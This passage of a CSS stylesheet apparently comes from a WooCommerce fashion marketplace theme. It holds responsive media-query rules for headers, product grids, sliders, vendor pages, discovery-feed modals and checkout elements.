 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
